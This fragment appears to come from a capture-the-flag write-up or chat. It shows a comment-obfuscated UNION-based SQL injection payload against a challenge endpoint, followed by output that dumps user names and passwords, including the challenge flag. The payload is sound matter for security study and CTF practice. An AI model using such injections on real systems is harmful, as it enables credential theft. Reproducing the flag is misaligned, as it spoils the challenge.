 /challs 1/**/AND/**/1=2/**/UNION/**/SELECT/**/1,username,passwor
d,4/**/FROM/**/users
00:54
Title : 1
Description : alice
Category : alala
Level : 4
Title : 1
Description : bob
Category : bobobo
Level : 4
Title : 1
Description : admin
Category : INS{C0ngr@tz_YoU_d3$eRvE_T3iS_Fl@g}
Level : 4
00:54